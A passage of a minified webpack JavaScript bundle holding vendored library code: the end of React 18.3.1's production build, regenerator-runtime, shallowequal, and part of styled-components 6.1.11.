instead.");return a}function C(e,t,n){var o;return null==e||(o=0,T(e,e=[],"","",function(e){return t.call(n,e,o++)})),e}function A(t){var e;if(-1===t._status&&((e=(e=t._result)()).then(function(e){0!==t._status&&-1!==t._status||(t._status=1,t._result=e)},function(e){0!==t._status&&-1!==t._status||(t._status=2,t._result=e)}),-1===t._status)&&(t._status=0,t._result=e),1===t._status)return t._result.default;throw t._result}var R={current:null},D={transition:null},_={ReactCurrentDispatcher:R,ReactCurrentBatchConfig:D,ReactCurrentOwner:w};function P(){throw Error("act(...) is not supported in production builds of React.")}t.Children={map:C,forEach:function(e,t,n){C(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return C(e,function(){t++}),t},toArray:function(e){return C(e,function(e){return e})||[]},only:function(e){if(k(e))return e;throw Error("React.Children.only expected to receive a single React element child.")}},t.Component=y,t.Fragment=n,t.Profiler=r,t.PureComponent=b,t.StrictMode=o,t.Suspense=l,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=_,t.act=P,t.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var o=p({},e.props),r=e.key,s=e.ref,i=e._owner;if(null!=t)for(a in void 0!==t.ref&&(s=t.ref,i=w.current),void 0!==t.key&&(r=""+t.key),e.type&&e.type.defaultProps&&(l=e.type.defaultProps),t)x.call(t,a)&&!O.hasOwnProperty(a)&&(o[a]=(void 0===t[a]&&void 0!==l?l:t)[a]);var a=arguments.length-2;if(1===a)o.children=n;else if(1<a){for(var l=Array(a),c=0;c<a;c++)l[c]=arguments[c+2];o.children=l}return{$$typeof:d,type:e.type,key:r,ref:s,props:o,_owner:i}},t.createContext=function(e){return(e={$$typeof:i,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:s,_context:e},e.Consumer=e},t.createElement=S,t.createFactory=function(e){var t=S.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:a,render:e}},t.isValidElement=k,t.lazy=function(e){return{$$typeof:u,_payload:{_status:-1,_result:e},_init:A}},t.memo=function(e,t){return{$$typeof:c,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=D.transition;D.transition={};try{e()}finally{D.transition=t}},t.unstable_act=P,t.useCallback=function(e,t){return R.current.useCallback(e,t)},t.useContext=function(e){return R.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return R.current.useDeferredValue(e)},t.useEffect=function(e,t){return R.current.useEffect(e,t)},t.useId=function(){return R.current.useId()},t.useImperativeHandle=function(e,t,n){return R.current.useImperativeHandle(e,t,n)},t.useInsertionEffect=function(e,t){return R.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return R.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return R.current.useMemo(e,t)},t.useReducer=function(e,t,n){return R.current.useReducer(e,t,n)},t.useRef=function(e){return R.current.useRef(e)},t.useState=function(e){return R.current.useState(e)},t.useSyncExternalStore=function(e,t,n){return R.current.useSyncExternalStore(e,t,n)},t.useTransition=function(){return R.current.useTransition()},t.version="18.3.1"},"./node_modules/react/index.js":function(e,t,n){e.exports=n("./node_modules/react/cjs/react.production.min.js")},"./node_modules/regenerator-runtime/runtime.js":function(t,e,n){t=function(i){var l,e=Object.prototype,c=e.hasOwnProperty,u=Object.defineProperty||function(e,t,n){e[t]=n.value},t="function"==typeof Symbol?Symbol:{},o=t.iterator||"@@iterator",n=t.asyncIterator||"@@asyncIterator",r=t.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function a(e,t,n,o){var r,s,i,a,t=t&&t.prototype instanceof y?t:y,t=Object.create(t.prototype),o=new k(o||[]);return u(t,"_invoke",{value:(r=e,s=n,i=o,a=f,function(e,t){if(a===j)throw new Error("Generator is already running");if(a===p){if("throw"===e)throw t;return{value:l,done:!0}}for(i.method=e,i.arg=t;;){var n=i.delegate;if(n){n=function e(t,n){var o=n.method;var r=t.iterator[o];if(r===l)return n.delegate=null,"throw"===o&&t.iterator.return&&(n.method="return",n.arg=l,e(t,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),h;o=d(r,t.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,h;r=o.arg;if(!r)return n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h;{if(!r.done)return r;n[t.resultName]=r.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=l)}n.delegate=null;return h}(n,i);if(n){if(n===h)continue;return n}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(a===f)throw a=p,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);a=j;n=d(r,s,i);if("normal"===n.type){if(a=i.done?p:m,n.arg!==h)return{value:n.arg,done:i.done}}else"throw"===n.type&&(a=p,i.method="throw",i.arg=n.arg)}})}),t}function d(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}i.wrap=a;var f="suspendedStart",m="suspendedYield",j="executing",p="completed",h={};function y(){}function g(){}function b(){}var t={},_=(s(t,o,function(){return this}),Object.getPrototypeOf),_=_&&_(_(I([]))),v=(_&&_!==e&&c.call(_,o)&&(t=_),b.prototype=y.prototype=Object.create(t));function x(e){["next","throw","return"].forEach(function(t){s(e,t,function(e){return this._invoke(t,e)})})}function w(i,a){var t;u(this,"_invoke",{value:function(n,o){function e(){return new a(function(e,t){!function t(e,n,o,r){var s,e=d(i[e],i,n);if("throw"!==e.type)return(n=(s=e.arg).value)&&"object"==typeof n&&c.call(n,"__await")?a.resolve(n.__await).then(function(e){t("next",e,o,r)},function(e){t("throw",e,o,r)}):a.resolve(n).then(function(e){s.value=e,o(s)},function(e){return t("throw",e,o,r)});r(e.arg)}(n,o,e,t)})}return t=t?t.then(e,e):e()}})}function O(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(O,this),this.reset(!0)}function I(t){if(null!=t){var n,e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(c.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=l,e.done=!0,e}).next=e}throw new TypeError(typeof t+" is not iterable")}return u(v,"constructor",{value:g.prototype=b,configurable:!0}),u(b,"constructor",{value:g,configurable:!0}),g.displayName=s(b,r,"GeneratorFunction"),i.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},i.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,s(e,r,"GeneratorFunction")),e.prototype=Object.create(v),e},i.awrap=function(e){return{__await:e}},x(w.prototype),s(w.prototype,n,function(){return this}),i.AsyncIterator=w,i.async=function(e,t,n,o,r){void 0===r&&(r=Promise);var s=new w(a(e,t,n,o),r);return i.isGeneratorFunction(t)?s:s.next().then(function(e){return e.done?e.value:s.next()})},x(v),s(v,r,"Generator"),s(v,o,function(){return this}),s(v,"toString",function(){return"[object Generator]"}),i.keys=function(e){var t,n=Object(e),o=[];for(t in n)o.push(t);return o.reverse(),function e(){for(;o.length;){var t=o.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},i.values=I,k.prototype={constructor:k,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=l,this.done=!1,this.delegate=null,this.method="next",this.arg=l,this.tryEntries.forEach(S),!e)for(var t in this)"t"===t.charAt(0)&&c.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=l)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var o=this;function e(e,t){return s.type="throw",s.arg=n,o.next=e,t&&(o.method="next",o.arg=l),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t],s=r.completion;if("root"===r.tryLoc)return e("end");if(r.tryLoc<=this.prev){var i=c.call(r,"catchLoc"),a=c.call(r,"finallyLoc");if(i&&a){if(this.prev<r.catchLoc)return e(r.catchLoc,!0);if(this.prev<r.finallyLoc)return e(r.finallyLoc)}else if(i){if(this.prev<r.catchLoc)return e(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return e(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&c.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}var s=(r=r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc?null:r)?r.completion:{};return s.type=e,s.arg=t,r?(this.method="next",this.next=r.finallyLoc,h):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,o,r=this.tryEntries[t];if(r.tryLoc===e)return"throw"===(n=r.completion).type&&(o=n.arg,S(r)),o}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:I(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=l),h}},i}(t.exports);try{regeneratorRuntime=t}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=t:Function("r","regeneratorRuntime = r")(t)}},"./node_modules/shallowequal/index.js":function(e,t){e.exports=function(e,t,n,o){if(void 0!==(c=n?n.call(o,e,t):void 0))return!!c;if(e!==t){if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var r=Object.keys(e),s=Object.keys(t);if(r.length!==s.length)return!1;for(var i=Object.prototype.hasOwnProperty.bind(t),a=0;a<r.length;a++){var l=r[a];if(!i(l))return!1;var c,u=e[l],d=t[l];if(!1===(c=n?n.call(o,u,d,l):void 0)||void 0===c&&u!==d)return!1}}return!0}},"./node_modules/styled-components/dist/styled-components.browser.esm.js":function(e,Ye,Xe){!function(e){Xe.d(Ye,"a",function(){return qe}),Xe.d(Ye,"b",function(){return He}),Xe.d(Ye,"c",function(){return P}),Xe.d(Ye,"d",function(){return Je}),Xe.d(Ye,"e",function(){return Ke}),Xe.d(Ye,"f",function(){return Be});var g=Xe("./node_modules/styled-components/node_modules/tslib/tslib.es6.js"),b=(Xe("./node_modules/@emotion/is-prop-valid/dist/emotion-is-prop-valid.esm.js"),Xe("./node_modules/react/index.js")),_=Xe.n(b),u=(Xe("./node_modules/shallowequal/index.js"),Xe("./node_modules/stylis/dist/stylis.mjs")),F=Xe("./node_modules/@emotion/unitless/dist/emotion-unitless.esm.js"),c=void 0!==e&&void 0!==Object({NODE_ENV:"production"})&&(Object({NODE_ENV:"production"}).REACT_APP_SC_ATTR||Object({NODE_ENV:"production"}).SC_ATTR)||"data-styled",L="active",M="data-styled-version",m="6.1.11",d="/*!sc*/\n",f="undefined"!=typeof window&&"HTMLElement"in window,U=Boolean("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:void 0!==e&&void 0!==Object({NODE_ENV:"production"})&&void 0!==Object({NODE_ENV:"production"}).REACT_APP_SC_DISABLE_SPEEDY&&""!==Object({NODE_ENV:"production"}).REACT_APP_SC_DISABLE_SPEEDY?"false"!==Object({NODE_ENV:"production"}).REACT_APP_SC_DISABLE_SPEEDY&&Object({NODE_ENV:"production"}).REACT_APP_SC_DISABLE_SPEEDY:void 0!==e&&void 0!==Object({NODE_ENV:"production"})&&void 0!==Object({NODE_ENV:"production"}).SC_DISABLE_SPEEDY&&""!==Object({NODE_ENV:"production"}).SC_DISABLE_SPEEDY&&"false"!==Object({NODE_ENV:"production"}).SC_DISABLE_SPEEDY&&Object({NODE_ENV:"production"}).SC_DISABLE_SPEEDY),B={},j=(new Set,Object.freeze([])),v=Object.freeze({});function q(e,t,n){return void 0===n&&(n=v),e.theme!==n.theme&&e.theme||t||n.theme}var V=new Set(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","track","u","ul","use","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"]),z=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,W=/(^-|-$)/g;function Q(e){return e.replace(z,"-").replace(W,"")}function G(e){return String.fromCharCode(e+(25<e?39:97))}var J=/(a)(d)/gi,o=52;function p(e){for(var t="",n=Math.abs(e);o<n;n=n/o|0)t=G(n%o)+t;return(G(n%o)+t).replace(J,"$1-$2")}function h(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e}var t,$=5381,H=function(e){return h($,e)};function x(e){return p(H(e)>>>0)}function K(e){return e.displayName||e.name||"Component"}function w(e){return"string"==typeof e}var e="function"==typeof Symbol&&Symbol.for,Y=e?Symbol.for("react.memo"):60115,e=e?Symbol.for("react.forward_ref"):60112,X={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},Z={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},ee={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},te=((t={})[e]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},t[Y]=ee,t);function ne(e){return("type"in e&&e.type.$$typeof)===Y?ee:"$$typeof"in e?te[e.$$typeof]:X}var oe=Object.defineProperty,re=Object.getOwnPropertyNames,se=Object.getOwnPropertySymbols,ie=Object.getOwnPropertyDescriptor,ae=Object.getPrototypeOf,le=Object.prototype;function ce(e,t,n){if("string"!=typeof t){le&&(o=ae(t))&&o!==le&&ce(e,o,n);var o,r=re(t);se&&(r=r.concat(se(t)));for(var s=ne(e),i=ne(t),a=0;a<r.length;++a){var l=r[a];if(!(l in Z||n&&n[l]||i&&l in i||s&&l in s)){var c=ie(t,l);try{oe(e,l,c)}catch(e){}}}}return e}function O(e){return"function"==typeof e}function ue(e){return"object"==typeof e&&"styledComponentId"in e}function S(e,t){return e&&t?"".concat(e," ").concat(t):e||t||""}function y(e,t){if(0===e.length)return"";for(var n=e[0],o=1;o<e.length;o++)n+=t?t+e[o]:e[o];return n}function k(e){return null!==e&&"object"==typeof e&&e.constructor.name===Object.name&&!("props"in e&&e.$$typeof)}function de(e,t){Object.defineProperty(e,"toString",{value:t})}function I(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/main/packages/styled-components/src/utils/errors.md#".concat(e," for more information.").concat(0<t.length?" Args: ".concat(t.join(", ")):""))}function r(e){if(n.has(e))return n.get(e);for(;E.has(s);)s++;var t=s++;return n.set(e,t),E.set(t,e),t}i.prototype.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},i.prototype.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,o=n.length,r=o;r<=e;)if((r<<=1)<0)throw I(16,"".concat(e));this.groupSizes=new Uint32Array(r),this.groupSizes.set(n),this.length=r;for(var s=o;s<r;s++)this.groupSizes[s]=0}for(var i=this.indexOfGroup(e+1),a=(s=0,t.length);s<a;s++)this.tag.insertRule(i,t[s])&&(this.groupSizes[e]++,i++)},i.prototype.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),o=n+t;this.groupSizes[e]=0;for(var r=n;r<o;r++)this.tag.deleteRule(n)}},i.prototype.getGroup=function(e){var t="";if(!(e>=this.length||0===this.groupSizes[e]))for(var n=this.groupSizes[e],e=this.indexOfGroup(e),o=e+n,r=e;r<o;r++)t+="".concat(this.tag.getRule(r)).concat(d);return t};var fe=i,n=new Map,E=new Map,s=1,me=function(e,t){s=t+1,n.set(e,t),E.set(t,e)},je="style[".concat(c,"][").concat(M,'="').concat(m,'"]'),pe=new RegExp("^".concat(c,'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)')),he=function(e,t,n){for(var o,r=n.split(","),s=0,i=r.length;s<i;s++)(o=r[s])&&e.registerName(t,o)};function i(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}function ye(){return Xe.nc}function ge(e){var t=document.head,e=e||t,t=document.createElement("style"),n=void 0!==(n=function(e){e=Array.from(e.querySelectorAll("style[".concat(c,"]")));return e[e.length-1]}(e))?n.nextSibling:null,o=(t.setAttribute(c,L),t.setAttribute(M,m),ye());return o&&t.setAttribute("nonce",o),e.insertBefore(t,n),t}A.prototype.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},A.prototype.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},A.prototype.getRule=function(e){e=this.sheet.cssRules[e];return e&&e.cssText?e.cssText:""};var be=A,_e=(C.prototype.insertRule=function(e,t){return e<=this.length&&0<=e&&(t=document.createTextNode(t),this.element.insertBefore(t,this.nodes[e]||null),this.length++,!0)},C.prototype.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},C.prototype.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},C),ve=(T.prototype.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},T.prototype.deleteRule=function(e){this.rules.splice(e,1),this.length--},T.prototype.getRule=function(e){return e<this.length?this.rules[e]:""},T),xe=f,we={isServer:!f,useCSSOMInjection:!U},a=(l.registerId=r,l.prototype.reconstructWithOptions=function(e,t){return void 0===t&&(t=!0),new l(Object(g.a)(Object(g.a)({},this.options),e),this.gs,t&&this.names||void 0)},l.prototype.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},l.prototype.getTag=function(){return this.tag||(this.tag=(n=this.options,e=n.useCSSOMInjection,t=n.target,n=new(n.isServer?ve:e?be:_e)(t),new fe(n)));var e,t,n},l.prototype.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},l.prototype.registerName=function(e,t){var n;r(e),this.names.has(e)?this.names.get(e).add(t):((n=new Set).add(t),this.names.set(e,n))},l.prototype.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(r(e),n)},l.prototype.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},l.prototype.clearRules=function(e){this.getTag().clearGroup(r(e)),this.clearNames(e)},l.prototype.clearTag=function(){this.tag=void 0},l),Oe=/&/g,Se=/^\s*\/\/.*$/gm;function l(e,t,n){void 0===e&&(e=v),void 0===t&&(t={});var o=this;if(this.options=Object(g.a)(Object(g.a)({},we),e),this.gs=t,this.names=new Map(n),this.server=!!e.isServer,!this.server&&f&&xe){xe=!1;for(var r=this,s=document.querySelectorAll(je),i=0,a=s.length;i<a;i++){var l=s[i];l&&l.getAttribute(c)!==L&&(function(e,t){for(var n=(null!=(t=t.textContent)?t:"").split(d),o=[],r=0,s=n.length;r<s;r++){var i,a,l,c=n[r].trim();c&&((i=c.match(pe))?(a=0|parseInt(i[1],10),l=i[2],0!=a&&(me(l,a),he(e,l,i[3]),e.getTag().insertRules(a,o)),o.length=0):o.push(c))}}(r,l),l.parentNode)&&l.parentNode.removeChild(l)}}de(this,function(){for(var s=o,i=s.getTag(),e=i.length,a="",t=0;t<e;t++)!function(e){var t,n,o,r=E.get(e);void 0===r||(t=s.names.get(r),n=i.getGroup(e),void 0===t)||0===n.length||(e="".concat(c,".g").concat(e,'[id="').concat(r,'"]'),o="",void 0!==t&&t.forEach(function(e){0<e.length&&(o+="".concat(e,","))}),a+="".concat(n).concat(e,'{content:"').concat(o,'"}').concat(d))}(t);return a})}function T(e){this.rules=[],this.length=0}function C(e){this.element=ge(e),this.nodes=this.element.childNodes,this.length=0}function A(e){this.element=ge(e),this.element.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,o=t.length;n<o;n++){var r=t[n];if(r.ownerNode===e)return r}throw I(17)}(this.element),this.length=0}function ke(e){function t(e,t,n){return n.startsWith(i)&&n.endsWith(i)&&0<n.replaceAll(i,"").length?".".concat(s):e}function n(e,t,n,o){void 0===n&&(n=""),s=o=void 0===o?"&":o,i=t=void 0===t?"":t,a=new RegExp("\\".concat(i,"\\b"),"g");var o=e.replace(Se,""),e=u.b(n||t?"".concat(n," ").concat(t," { ").concat(o," }"):o),r=(l.namespace&&(e=function t(e,n){return e.map(function(e){return"rule"===e.type&&(e.value="".concat(n," ").concat(e.value),e.value=e.value.replaceAll(",",",".concat(n," ")),e.props=e.props.map(function(e){return"".concat(n," ").concat(e)})),Array.isArray(e.children)&&"@keyframes"!==e.type&&(e.children=t(e.children,n)),e})}(e,l.namespace)),[]);return u.f(e,u.c(c.concat(u.e(function(e){return r.push(e)})))),r}var s,i,a,e=void 0===e?v:e,o=e.options,l=void 0===o?v:o,o=e.plugins,e=void 0===o?j:o,c=e.slice();c.push(function(e){e.type===u.a&&e.value.includes("&")&&(e.props[0]=e.props[0].replace(Oe,i).replace(a,t))}),l.prefix&&c.push(u.d),c.push(u.g);return n.hash=e.length?e.reduce(function(e,t){return t.name||I(15),h(e,t.name)},$).toString():"",n}var e=new a,Ie=ke(),Ee=_.a.createContext({shouldForwardProp:void 0,styleSheet:e,stylis:Ie});Ee.Consumer,_.a.createContext(void 0);function Te(){return Object(b.useContext)(Ee)}Re.prototype.getName=function(e){return this.name+(e=void 0===e?Ie:e).hash};var Ce=Re,Ae=function(e){return"A"<=e&&e<="Z"};function Re(e,t){var o=this;this.inject=function(e,t){var n=o.name+(t=void 0===t?Ie:t).hash;e.hasNameForId(o.id,n)||e.insertRules(o.id,n,t(o.rules,n,"@keyframes"))},this.name=e,this.id="sc-keyframes-".concat(e),this.rules=t,de(this,function(){throw I(12,String(o.name))})}function De(e){for(var t="",n=0;n<e.length;n++){var o=e[n];if(1===n&&"-"===o&&"-"===e[0])return e;Ae(o)?t+="-"+o.toLowerCase():t+=o}return t.startsWith("ms-")?"-"+t:t}var Pe=function(e){return null==e||!1===e||""===e},Ne=function(e){var t,n,o=[];for(n in e){var r=e[n];e.hasOwnProperty(n)&&!Pe(r)&&(Array.isArray(r)&&r.isCss||O(r)?o.push("".concat(De(n),":"),r,";"):k(r)?o.push.apply(o,Object(g.b)(Object(g.b)(["".concat(n," {")],Ne(r),!1),["}"],!1)):o.push("".concat(De(n),": ").concat((t=n,null==(r=r)||"boolean"==typeof r||""===r?"":"number"!=typeof r||0===r||t in F.a||t.startsWith("--")?String(r).trim():"".concat(r,"px")),";")))}return o};function R(e,t,n,o){var r;return Pe(e)?[]:ue(e)?[".".concat(e.styledComponentId)]:O(e)?!O(r=e)||r.prototype&&r.prototype.isReactComponent||!t?[e]:R(e(t),t,n,o):e instanceof Ce?n?(e.inject(n,o),[e.getName(o)]):[e]:k(e)?Ne(e):Array.isArray(e)?Array.prototype.concat.apply(j,e.map(function(e){return R(e,t,n,o)})):[e.toString()]}function Fe(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(O(n)&&!ue(n))return!1}return!0}var Le=H(m),Me=(Ue.prototype.generateAndInjectStyles=function(e,t,n){var o,r=this.baseStyle?this.baseStyle.generateAndInjectStyles(e,t,n):"";if(this.isStatic&&!n.hash)this.staticRulesId&&t.hasNameForId(this.componentId,this.staticRulesId)?r=S(r,this.staticRulesId):(s=y(R(this.rules,e,t,n)),o=p(h(this.baseHash,s)>>>0),t.hasNameForId(this.componentId,o)||(s=n(s,".".concat(o),void 0,this.componentId),t.insertRules(this.componentId,o,s)),r=S(r,o),this.staticRulesId=o);else{for(var s,i=h(this.baseHash,n.hash),a="",l=0;l<this.rules.length;l++){var c=this.rules[l];"string"==typeof c?a+=c:c&&(c=y(R(c,e,t,n)),i=h(i,c+l),a+=c)}a&&(s=p(i>>>0),t.hasNameForId(this.componentId,s)||t.insertRules(this.componentId,s,n(a,".".concat(s),void 0,this.componentId)),r=S(r,s))}return r},Ue),D=_.a.createContext(void 0);D.Consumer;function Ue(e,t,n){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===n||n.isStatic)&&Fe(e),this.componentId=t,this.baseHash=h(Le,t),this.baseStyle=n,a.registerId(t)}function Be(){var e=Object(b.useContext)(D);if(e)return e;throw I(18)}function qe(n){var o=_.a.useContext(D),e=Object(b.useMemo)(function(){var e=n.theme,t=o;if(!e)throw I(14);if(O(e))return e(t);if(Array.isArray(e)||"object"!=typeof e)throw I(8);return t?Object(g.a)(Object(g.a)({},t),e):e},[n.theme,o]);return n.children?_.a.createElement(D.Provider,{value:e},n.children):null}var Ve={};new Set;function ze(e,t,n){var o,r,s=ue(e),i=e,a=!w(e),l=t.attrs,l=void 0===l?j:l,c=t.componentId,c=void 0===c?function(e,t){e="string"!=typeof e?"sc":Q(e),Ve[e]=(Ve[e]||0)+1,e="".concat(e,"-").concat(x(m+e+Ve[e]));return t?"".concat(t,"-").concat(e):e}(t.displayName,t.parentComponentId):c,u=t.displayName,d=void 0===u?w(d=e)?"styled.".concat(d):"Styled(".concat(K(d),")"):u,u=t.displayName&&t.componentId?"".concat(Q(t.displayName),"-").concat(t.componentId):t.componentId||c,c=s&&i.attrs?i.attrs.concat(l).filter(Boolean):l,l=t.shouldForwardProp,t=(s&&i.shouldForwardProp&&(o=i.shouldForwardProp,l=t.shouldForwardProp?(r=t.shouldForwardProp,function(e,t){return o(e,t)&&r(e,t)}):o),new Me(n,u,s?i.componentStyle:void 0));function f(e,t){var n,o=y,r=o.attrs,s=o.componentStyle,i=o.defaultProps,a=o.foldedComponentIds,l=o.styledComponentId,c=o.target,u=_.a.useContext(D),d=Te(),f=o.shouldForwardProp||d.shouldForwardProp,m=q(e,u,i)||v,j=function(e,t,n){for(var o,r=Object(g.a)(Object(g.a)({},t),{className:void 0,theme:n}),s=0;s<e.length;s+=1){var i,a=O(o=e[s])?o(r):o;for(i in a)r[i]="className"===i?S(r[i],a[i]):"style"===i?Object(g.a)(Object(g.a)({},r[i]),a[i]):a[i]}return t.className&&(r.className=S(r.className,t.className)),r}(r,e,m),p=j.as||c,h={};for(n in j)void 0===j[n]||"$"===n[0]||"as"===n||"theme"===n&&j.theme===m||("forwardedAs"===n?h.as=j.forwardedAs:f&&!f(n,p)||(h[n]=j[n]));return o=s,d=j,u=Te(),i=o.generateAndInjectStyles(d,u.styleSheet,u.stylis),r=S(a,l),i&&(r+=" "+i),j.className&&(r+=" "+j.className),h[w(p)&&!V.has(p)?"class":"className"]=r,h.ref=t,Object(b.createElement)(p,h)}f.displayName=d;var y=_.a.forwardRef(f);return y.attrs=c,y.componentStyle=t,y.displayName=d,y.shouldForwardProp=l,y.foldedComponentIds=s?S(i.foldedComponentIds,i.styledComponentId):"",y.styledComponentId=u,y.target=s?i.target:e,Object.defineProperty(y,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(e){this._foldedDefaultProps=s?function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var o=0,r=t;o<r.length;o++)!function e(t,n,o){if(!(o=void 0!==o&&o)&&!k(t)&&!Array.isArray(t))return n;if(Array.isArray(n))for(var r=0;r<n.length;r++)t[r]=e(t[r],n[r]);else if(k(n))for(var r in n)t[r]=e(t[r],n[r]);return t}(e,r[o],!0);return e}({},i.defaultProps,e):e}}),de(y,function(){return".".concat(y.styledComponentId)}),a&&ce(y,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0}),y}function We(e,t){for(var n=[e[0]],o=0,r=t.length;o<r;o+=1)n.push(t[o],e[o+1]);return n}var Qe=function(e){return Object.assign(e,{isCss:!0})};function P(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return O(e)||k(e)?Qe(R(We(j,Object(g.b)([e],t,!0)))):(e=e,0===t.length&&1===e.length&&"string"==typeof e[0]?R(e):Qe(R(We(e,t))))}function Ge(e){return function t(o,r,s){var e;if(void 0===s&&(s=v),r)return(e=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return o(r,s,P.apply(void 0,Object(g.b)([e],t,!1)))}).attrs=function(e){return t(o,r,Object(g.a)(Object(g.a)({},s),{attrs:Array.prototype.concat(s.attrs,e).filter(Boolean)}))},e.withConfig=function(e){return 